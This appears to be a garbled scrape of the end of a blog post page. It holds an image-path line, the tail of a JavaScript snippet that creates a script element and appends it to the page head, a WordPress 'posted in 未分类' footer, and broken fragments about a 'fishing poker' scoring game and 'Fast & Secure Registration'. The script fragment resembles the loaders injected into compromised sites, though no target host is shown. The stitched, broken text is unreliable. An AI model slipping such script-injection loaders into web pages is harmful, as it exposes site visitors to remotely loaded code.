
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
钓鱼扑克牌：一款简单又富有
Fast & Secure Registration
挑战的计分游戏